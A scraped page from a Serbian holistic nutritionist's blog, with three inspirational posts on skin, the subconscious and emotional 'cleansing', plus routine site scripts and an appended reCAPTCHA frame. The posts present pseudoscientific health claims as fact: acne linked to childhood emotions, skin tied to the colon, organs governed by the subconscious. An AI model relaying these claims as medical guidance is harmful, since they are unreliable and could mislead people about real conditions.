					<div class="cspt-meta-date-top">12<span>dec</span></div>
				<div class="cspt-featured-wrapper"><a href="https://vericadjokic.com/koza-govori-vise-od-reci/"><img width="650" height="650" src="https://vericadjokic.com/wp-content/uploads/2022/12/9.jpg" class="attachment-full size-full wp-post-image" alt="verica djokic nutricionista" srcset="https://vericadjokic.com/wp-content/uploads/2022/12/9.jpg 650w, https://vericadjokic.com/wp-content/uploads/2022/12/9-300x300.jpg 300w, https://vericadjokic.com/wp-content/uploads/2022/12/9-150x150.jpg 150w, https://vericadjokic.com/wp-content/uploads/2022/12/9-120x120.jpg 120w" sizes="auto, (max-width: 650px) 100vw, 650px" data-id="12318" /></a></div>		<div class="cspt-blog-classic-inner">
						<div class="cspt-blog-meta cspt-blog-meta-top">
				<span class="cspt-meta cspt-meta-author"><a class="cspt-author-link" href="https://vericadjokic.com/author/"></a></span><span class="cspt-meta cspt-meta-cat"><a href="https://vericadjokic.com/category/inspiracija/" rel="category tag">Inspiracija</a></span>			</div>
									<h3 class="cspt-post-title">
				<a href="https://vericadjokic.com/koza-govori-vise-od-reci/">KOŽA GOVORI VIŠE OD REČI</a>
			</h3>
						<div class="cspt-entry-content">
				<p>Nismo mi baš učeni da razmišljamo o uzrocima&#8230;više smo usmeravani u smislu – buknulo mi lice, odoh po kremu. Ništa što je „buknulo“ ne događa se tek tako&#8230;u najmanju ruku, organizam pokušava da nam poruči nešto mnogo bitnije, mnogo dublje, sigurno ne – bolju negu.</p>
<p>Šta je zapravo KOŽA?</p>
<p>Koža je psihosomatski i funkcionalno povezana sa plućima i debelim crevom. Takođe, ona je najveći i najizloženiji organ našeg imuniteta i detoksikacije.</p>
<p>Previše masna ili suva koža nam govore da treba da uradimo test intolerancije, izbacimo namirnice koje nam smetaju i uredovnimo ishranu.</p>
<p>I jedan i drugi poremećaj su vezani za apsorbiju u crevima i metabolizam kiselih namirnica (kiselih u smislu ph vrednosti koje izazivaju u želucu, ne u smislu ukusa).</p>
<p>Hroničan problem sa aknama nas unazad vodi do jakih prehlada pluća, astme, problema sa bronhijama, alergijama, osetljivim sluznicama&#8230;ali i do osećanja nemoći kada kao dete nismo umeli da ispoljimo emotivne reakcije na neke okolnosti, odnose i slično.</p>
<p>Debelo crevo takođe direktno utiče na naš ten. Čišćenjem tela, čisti se lice. Međutim, čišćenje tela uvek treba da bude propraćeno „psiho – emotivnom detoksikacijom“, odnosno izbacivanjem potisnutih osećanja.</p>
<p>I to je samo deo priče o našoj koži jer nije slučajno da zaljubljenima lice „sija“ a tužnima ima boju pepela, i nikakva krema nema baš nikakve veze sa tim&#8230;</p>
<p>I zato, kada sledeći put ne budemo zadovoljni odrazom kože u ogledalu, treba pogledati malo dublje&#8230;jer ona govori sve istine o nama, svim emotivnim teretima koje nosimo, kako sebe doživljavamo, život u kome smo&#8230;i tu je da „progovori“ o svemu, kada mi – zaćutimo.</p>
									</div><!-- .entry-content -->
								</div>
	</div>
</article><!-- #post-## --><article id="post-12311" class="post-12311 post type-post status-publish format-image has-post-thumbnail hentry category-inspiracija post_format-post-format-image">
	<div class="cspt-blog-classic">
					<div class="cspt-meta-date-top">09<span>dec</span></div>
				<div class="cspt-featured-wrapper"><a href="https://vericadjokic.com/podsvest-je-stub-zdravlja/"><img width="1080" height="1080" src="https://vericadjokic.com/wp-content/uploads/2022/12/7.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vericadjokic.com/wp-content/uploads/2022/12/7.jpg 1080w, https://vericadjokic.com/wp-content/uploads/2022/12/7-300x300.jpg 300w, https://vericadjokic.com/wp-content/uploads/2022/12/7-1024x1024.jpg 1024w, https://vericadjokic.com/wp-content/uploads/2022/12/7-150x150.jpg 150w, https://vericadjokic.com/wp-content/uploads/2022/12/7-768x768.jpg 768w, https://vericadjokic.com/wp-content/uploads/2022/12/7-120x120.jpg 120w, https://vericadjokic.com/wp-content/uploads/2022/12/7-770x770.jpg 770w" sizes="auto, (max-width: 1080px) 100vw, 1080px" data-id="12313" /></a></div>		<div class="cspt-blog-classic-inner">
						<div class="cspt-blog-meta cspt-blog-meta-top">
				<span class="cspt-meta cspt-meta-author"><a class="cspt-author-link" href="https://vericadjokic.com/author/"></a></span><span class="cspt-meta cspt-meta-cat"><a href="https://vericadjokic.com/category/inspiracija/" rel="category tag">Inspiracija</a></span>			</div>
									<h3 class="cspt-post-title">
				<a href="https://vericadjokic.com/podsvest-je-stub-zdravlja/">PODSVEST JE STUB ZDRAVLJA</a>
			</h3>
						<div class="cspt-entry-content">
				<p>Čini se da se nesvesno i prečesto oblačimo u društvene norme, pravila, i ono šta se očekuje od nas. Pravimo naizgled sitne kompromise, jedan za drugim, i onda se probudimo sa osećajem da imamo sve osim – sebe.<br />
Otuđenje od sebe se oseća kao hladna praznina u svom biću. Manifestuje se alavom potrebom za sticanjem, pirlitanjem&#8230;dok umesto duše jedino raste – egoizam.<br />
Prate ga anksioznost, strahovi, plitak dah, probavne tegobe, gojaznost, žiganje srca, nesanica. Sve su ovo, nimalo slučajno funkcije koje kontroliše naš autonomni nervni sistem.<br />
Neuronauka je na predivan način objasnila da rad srca , pluća, jetre, žuči, želuca.. nije nekontrolisan. Naprotiv. Ne kontroliše ga naša svest, to jeste istina, ali oni ipak imaju svog rukovodioca a to je – podsvest.<br />
U njoj je ugravirano svako otuđenje od sopstvene duše, duhovnosti i mira. Što više remetimo našu podsvest – to više slabimo svoje organe.<br />
JER MI SMO PSIHO-FIZIČKO-EMOCIONALNO-ENERGETSKA BIĆA KOJA SAMA SEBE I RAZBOLJEVAJU I LEČE.<br />
DIJAGNOSTIKA TELA JE – DIJAGNOSTIKE DUŠE.<br />
TO JE NAŠA JEDINA ISTINA.</p>
									</div><!-- .entry-content -->
								</div>
	</div>
</article><!-- #post-## --><article id="post-12305" class="post-12305 post type-post status-publish format-image has-post-thumbnail hentry category-inspiracija post_format-post-format-image">
	<div class="cspt-blog-classic">
					<div class="cspt-meta-date-top">05<span>dec</span></div>
				<div class="cspt-featured-wrapper"><a href="https://vericadjokic.com/ko-ume-da-misli-ume-i-da-zivi/"><img width="1600" height="1066" src="https://vericadjokic.com/wp-content/uploads/2022/12/veka.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vericadjokic.com/wp-content/uploads/2022/12/veka.jpg 1600w, https://vericadjokic.com/wp-content/uploads/2022/12/veka-300x200.jpg 300w, https://vericadjokic.com/wp-content/uploads/2022/12/veka-1024x682.jpg 1024w, https://vericadjokic.com/wp-content/uploads/2022/12/veka-768x512.jpg 768w, https://vericadjokic.com/wp-content/uploads/2022/12/veka-1536x1023.jpg 1536w, https://vericadjokic.com/wp-content/uploads/2022/12/veka-770x513.jpg 770w" sizes="auto, (max-width: 1600px) 100vw, 1600px" data-id="12307" /></a></div>		<div class="cspt-blog-classic-inner">
						<div class="cspt-blog-meta cspt-blog-meta-top">
				<span class="cspt-meta cspt-meta-author"><a class="cspt-author-link" href="https://vericadjokic.com/author/"></a></span><span class="cspt-meta cspt-meta-cat"><a href="https://vericadjokic.com/category/inspiracija/" rel="category tag">Inspiracija</a></span>			</div>
									<h3 class="cspt-post-title">
				<a href="https://vericadjokic.com/ko-ume-da-misli-ume-i-da-zivi/">KO UME DA MISLI UME I DA ŽIVI</a>
			</h3>
						<div class="cspt-entry-content">
				<p>Nikada nisam verovala u srećne krajeve, samo u – srećan put.<br />
Tako umesto jednog dobra, imamo dva – ono čemu idemo i – ono šta ostavljamo.<br />
Ne možemo investirati ako dugujemo, ići napred ako gledamo unazad, nadati se a ne verovati&#8230;<br />
Kao što bi rekli naši stari „raščisti sa sobom“&#8230;to je uvek prvi korak.<br />
Faza čišćenja sopstvene duše od prethodnih ili pogrešnih emocija, ljudi, događaja&#8230; je neminovan deo puta u Novo.<br />
MI SMO PSIHO-EMOCIONALNO-FIZIČKO-ENERGETSKA BIĆA. MULTIDIMENZIONALNA, SVETLUCAVA, ZAVISNA OD LJUBAVI.<br />
Nijedna emocija ne drži nas. Ništa šta ne možemo da otpustimo, ni oprostimo, ništa čega ne možemo da se odreknemo ili prevaziđemo &#8230;ništa od toga ne drži nas. Mi držimo. Mi ne damo. Mi podižemo mulj. Mi se ukopavamo iznova, zaglavljeni u konceptima i pravilima bez obzira da li nam prijaju ili ne.. Mi se povređujemo, unazađujemo, kočimo.<br />
I mi smo jedini koji sami sebe mogu osloboditi.<br />
KADA NAUČIMO DA ČISTIMO ZA SOBOM, MOĆI ĆEMO SUŠTINSKI DA IDEMO NAPRED.<br />
Tek kada pustimo staro – pravimo mesto za Novo.<br />
Toliko je važno da ne robujemo ničemu, i nikada ne pravimo kompromise sa onim u šta verujemo.<br />
PREPOZNAVANJE ISTINA KOJE NISU DOBRE ILI DOVOLJNO ŠIROKE ZA NAS, JE ZAPRAVO – OSVEŠĆIVANJE SOPSTVENE DUŠE.<br />
Naša energija nije beskrajna. Ne može sa rastegnuti na sve strane.</p>
<p>Ako mislimo unazad – rušimo, a ako mislimo unapred – stvaramo.<br />
KO UME DA MISLI, UME DA ŽIVI.<br />
Kada srušimo unutrašnje granice – granice ne postoje.</p>
									</div><!-- .entry-content -->
								</div>
	</div>
</article><!-- #post-## --><div class="clearfix"></div><div class="cspt_pagination"><div class="nav-links"><span class="page-numbers current">1</span>
<a class="page-numbers" href="https://vericadjokic.com/category/inspiracija/page/2/">2</a>
<a class="page-numbers" href="https://vericadjokic.com/category/inspiracija/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://vericadjokic.com/category/inspiracija/page/6/">6</a>
<a class="next page-numbers" href="https://vericadjokic.com/category/inspiracija/page/2/"><i class="cspt-base-icon-right-open"></i></a></div></div><!-- .cspt_pagination -->	</main><!-- #main -->
</div><!-- #primary -->
<aside id="secondary" class="widget-area creativesplanet-sidebar col-md-3 col-lg-3" aria-label="Blog Sidebar">
	<aside id="search-2" class="widget widget_search"><div class="widget-as-link "><form role="search" method="get" class="search-form" action="https://vericadjokic.com/">
	<label for="search-form-696c006db8da1">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-696c006db8da1" class="search-field" placeholder="Pretraga &hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><span class="screen-reader-text">Pretraga</span></button>
</form>
</div></aside><aside id="nutrical_recent_posts_widget-1" class="widget nutrical_recent_posts_widget"><div class="widget-as-link "><h2 class="widget-title">Poslednje objavljeno</h2><ul class="cspt-rpw-list"><li><a href="https://vericadjokic.com/verica-djokic-nutricionista-gost-na-studiu-b-06-06-2024/"><span class="cspt-rpw-img"><img width="150" height="150" src="https://vericadjokic.com/wp-content/uploads/2022/10/1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="verica djokic" decoding="async" loading="lazy" srcset="https://vericadjokic.com/wp-content/uploads/2022/10/1-150x150.jpg 150w, https://vericadjokic.com/wp-content/uploads/2022/10/1-120x120.jpg 120w, https://vericadjokic.com/wp-content/uploads/2022/10/1-300x300.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" data-id="12254" /></span></a><span class="cspt-rpw-content">
						<span class="cspt-rpw-title"><a href="https://vericadjokic.com/verica-djokic-nutricionista-gost-na-studiu-b-06-06-2024/">Verica Đokić &#8211; Nutricionista, gost na Studiu B 06.06.2024</a></span>
						<span class="cspt-rpw-date"><a href="https://vericadjokic.com/verica-djokic-nutricionista-gost-na-studiu-b-06-06-2024/">jun 7, 2024</a></span>
					</span></li><li><a href="https://vericadjokic.com/verica-djokic-nutricionista-gost-na-studiu-b-23-05-2024/"><span class="cspt-rpw-img"><img width="150" height="150" src="https://vericadjokic.com/wp-content/uploads/2022/10/1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="verica djokic" decoding="async" loading="lazy" srcset="https://vericadjokic.com/wp-content/uploads/2022/10/1-150x150.jpg 150w, https://vericadjokic.com/wp-content/uploads/2022/10/1-120x120.jpg 120w, https://vericadjokic.com/wp-content/uploads/2022/10/1-300x300.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" data-id="12254" /></span></a><span class="cspt-rpw-content">
						<span class="cspt-rpw-title"><a href="https://vericadjokic.com/verica-djokic-nutricionista-gost-na-studiu-b-23-05-2024/">Verica Đokić &#8211; Nutricionista, gost na Studiu B 23.05.2024</a></span>
						<span class="cspt-rpw-date"><a href="https://vericadjokic.com/verica-djokic-nutricionista-gost-na-studiu-b-23-05-2024/">jun 7, 2024</a></span>
					</span></li><li><span class="cspt-rpw-content">
						<span class="cspt-rpw-title"><a href="https://vericadjokic.com/nutricionista/">Verica Đokić nutricionista  &#8211; Studio B</a></span>
						<span class="cspt-rpw-date"><a href="https://vericadjokic.com/nutricionista/">maj 10, 2024</a></span>
					</span></li></ul>    </div></aside><aside id="categories-3" class="widget widget_categories"><div class="widget-as-link "><h2 class="widget-title">Kategorije</h2>
			<ul>
					<li class="cat-item cat-item-31 current-cat"><a aria-current="page" href="https://vericadjokic.com/category/inspiracija/">Inspiracija</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://vericadjokic.com/category/ishrana/">Ishrana</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://vericadjokic.com/category/mediji/">Mediji</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://vericadjokic.com/category/nutritonist/">Nutritonist</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://vericadjokic.com/category/price-iz-ordinacije/">Priče iz ordinacije</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vericadjokic.com/category/price-klijenata/">Priče klijenata</a>
</li>
			</ul>

			</div></aside></aside><!-- #secondary -->
							</div><!-- .row -->
						</div><!-- #content -->
		<footer id="colophon" class="site-footer  cspt-color-white cspt-bg-color-secondarycolor cspt-footer-menu-no cspt-footer-widget-yes">
									<div class="footer-wrap cspt-footer-widget-area  cspt-bg-color-transparent">
				<div class="container">
					<div class="row">
														<div class="cspt-footer-widget cspt-footer-widget-col-1 col-md-6 col-lg-3">
									<aside id="text-3" class="widget widget_text"><div class="widget-as-link ">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-11005" src="https://vericadjokic.com/wp-content/uploads/2021/09/logo-centar-verica-djokic-beli.png" alt="" width="176" height="60" /></p>
<p>Razvijamo se od 2013. godine ujedinjeni u misiji da se svaki čovek posmatra kao jedinstven spoj tela, emocija, psihe i energije, da mu se pristupi holistički i individualno, i da se rešavaju uzroci, a ne posledice.</p>
<p>Psiho – fizičko – energetski balans. To je suština.</p>
</div>
		</div></aside>								</div><!-- .cspt-footer-widget -->
															<div class="cspt-footer-widget cspt-footer-widget-col-2 col-md-6 col-lg-3">
									<aside id="nav_menu-1" class="widget widget_nav_menu"><div class="widget-as-link "><h2 class="widget-title">USLUGE</h2><div class="menu-usluge-container"><ul id="menu-usluge" class="menu"><li id="menu-item-11542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11542"><a href="https://vericadjokic.com/tvoja-ishrana-tvoj-put/">Ishrana</a></li>
<li id="menu-item-11538" class="menu-item menu-item-type-post_type menu-item-object-cspt-service menu-item-11538"><a href="https://vericadjokic.com/service/kvantna-medicina/">Kvantna Medicina</a></li>
<li id="menu-item-11539" class="menu-item menu-item-type-post_type menu-item-object-cspt-service menu-item-11539"><a href="https://vericadjokic.com/service/homeopatija/">Homeopatija</a></li>
<li id="menu-item-11540" class="menu-item menu-item-type-post_type menu-item-object-cspt-service menu-item-11540"><a href="https://vericadjokic.com/service/psihosomatika/">Psihosomatika</a></li>
<li id="menu-item-11554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11554"><a href="https://vericadjokic.com/detox-sokovi/">Proizvodi</a></li>
</ul></div></div></aside>								</div><!-- .cspt-footer-widget -->
															<div class="cspt-footer-widget cspt-footer-widget-col-3 col-md-6 col-lg-3">
									<aside id="nutrical_contact_widget-1" class="widget nutrical_contact_widget"><div class="widget-as-link "><h2 class="widget-title">Kontakt podaci</h2><div class="cspt-contact-widget-lines"><div class="cspt-contact-widget-line cspt-contact-widget-address">Đušina 9/6, <br />
11000 Beograd</div><div class="cspt-contact-widget-line cspt-contact-widget-phone">+381 66 166 202</div><div class="cspt-contact-widget-line cspt-contact-widget-email">office@vericadjokic.com</div></div></div></aside>								</div><!-- .cspt-footer-widget -->
															<div class="cspt-footer-widget cspt-footer-widget-col-4 col-md-6 col-lg-3">
									<aside id="text-5" class="widget widget_text"><div class="widget-as-link "><h2 class="widget-title">RADNO VREME</h2>			<div class="textwidget"><div class="textwidget">
<ul class="cspt-open-hours">
<li><i class="cspt-globalcolor cspt-base-icon-angle-right"></i>Ponedeljak ….. 8h – 16h</li>
<li><i class="cspt-globalcolor cspt-base-icon-angle-right"></i>Utorak &#8230;&#8230;&#8230;….. 8h – 16h</li>
<li><i class="cspt-globalcolor cspt-base-icon-angle-right"></i>Sreda …&#8230;&#8230;&#8230;&#8230; 8h – 16h</li>
<li><i class="cspt-globalcolor cspt-base-icon-angle-right"></i>Četvrtak …&#8230;&#8230;. 12h – 19h</li>
<li><i class="cspt-globalcolor cspt-base-icon-angle-right"></i>Petak …&#8230;&#8230;&#8230;&#8230;. 8h – 16h</li>
<li><i class="cspt-globalcolor cspt-base-icon-angle-right"></i>Svaka prva Subota<br />
u mesecu …&#8230;&#8230; 8h – 16h</li>
<li><i class="cspt-globalcolor cspt-base-icon-angle-right"></i>Nedelja ……&#8230;..… <span class="cspt-globalcolor">Ne radimo</span></li>
</ul>
</div>
</div>
		</div></aside>								</div><!-- .cspt-footer-widget -->
												</div><!-- .row -->
				</div>	
			</div>
						<div class="cspt-footer-text-area  cspt-color-white cspt-bg-color-transparent">
				<div class="container">
					<div class="cspt-footer-text-inner">
						<div class="row">
																							<div class="cspt-footer-copyright col-md-6">
															<div class="cspt-footer-copyright-text-area">
									Copyright © 2023 <a href="https://vericadjokic.com/">Centar Verica Đokić</a>, All Rights Reserved. <br />Created by:									<a href="http://www.deeddesign.com/"> 
										DeedDesign Studio.									</a>								</div>
							</div>
														<div class="cspt-footer-social-area col-md-6">
								<ul class="cspt-social-links"><li class="cspt-social-li cspt-social-facebook "><a href="https://www.facebook.com/iintegrativninutricionizam" target="_blank"><span><i class="cspt-base-icon-facebook-squared"></i></span></a></li><li class="cspt-social-li cspt-social-linkedin "><a href="https://www.linkedin.com/m/login/" target="_blank"><span><i class="cspt-base-icon-linkedin-squared"></i></span></a></li><li class="cspt-social-li cspt-social-instagram "><a href="https://www.instagram.com/vericadjokic_nutricionista/" target="_blank"><span><i class="cspt-base-icon-instagram"></i></span></a></li></ul>							</div>
																				</div>
					</div>	
				</div>
			</div>
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<a href="#" class="scroll-to-top"><i class="cspt-base-icon-up-open-big"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nutrical-child\/*","\/wp-content\/themes\/nutrical\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="buttonizer_frontend_javascript-js-extra">
/* <![CDATA[ */
var buttonizer_data = {"plugin":"buttonizer","status":"success","result":[{"data":{"name":"KONTAKTIRAJTE NAS","show_mobile":true,"show_desktop":true,"id":"78e504e8-b17b-407b-ab3d-d582ed6612cf","background_color":"rgba(224, 187, 98, 1)","horizontal":"right: 1%;","vertical":"bottom: 11%;"},"buttons":[{"name":"TELEFON","show_mobile":true,"show_desktop":true,"id":"66fe556d-32a9-4e03-a549-834d12f3e1a2","type":"phone","action":"+38166166202","label":"TELEFON","icon":"fas fa-phone-alt"},{"name":"VIber","show_mobile":true,"show_desktop":true,"id":"6b4581c7-b46b-4f67-b0ac-0c9d32923549","type":"viber","action":"+38166166 202","label":"VIBER","icon":"fab fa-viber"},{"name":"WHATSAPP","show_mobile":true,"show_desktop":true,"id":"1dd29860-089a-4b05-8af6-385e3a9c452b","type":"whatsapp","action":"+38166166202","text_body":"Pozdrav, kako vam mo\u017eemo pomo\u0107i.","label":"WHATSAPP","icon":"fab fa-whatsapp"}],"menu_button":{"icon":"fas fa-phone","label":"KONTAKTIRAJTE NAS","menu_opening_animation":"faded","close_on_click_outside":false,"close_on_click_inside":false}}],"warning":[],"premium":""};
var buttonizer_ajax = {"ajaxurl":"https:\/\/vericadjokic.com\/wp-admin\/admin-ajax.php","version":"3.4.11","buttonizer_path":"https:\/\/vericadjokic.com\/wp-content\/plugins\/buttonizer-multifunctional-button","buttonizer_assets":"https:\/\/vericadjokic.com\/wp-content\/plugins\/buttonizer-multifunctional-button\/assets\/legacy\/","base_url":"https:\/\/vericadjokic.com","current":[],"in_preview":"","is_admin":"","cache":"f39bf76f720dddab3816adf03a1dfe67","enable_ga_clicks":"1"};
/* ]]> */
</script>
<script src="https://vericadjokic.com/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.min.js?v=2bf00396b0c1ac7592c6916e5b67b30d&amp;ver=6.8.3" id="buttonizer_frontend_javascript-js"></script>
<script src="https://vericadjokic.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://vericadjokic.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://vericadjokic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vericadjokic.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script src="https://vericadjokic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcGsdMcAAAAAJnHypNS0V-6xmxjyXK_m5HxD2re&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://vericadjokic.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcGsdMcAAAAAJnHypNS0V-6xmxjyXK_m5HxD2re",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script src="https://vericadjokic.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://vericadjokic.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.4.1" id="isotope-js"></script>
<script></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcGsdMcAAAAAJnHypNS0V-6xmxjyXK_m5HxD2re&co=aHR0cHM6Ly92ZXJpY2Fkam9raWMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gxe3z2tj0isc
body_size: 48540
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
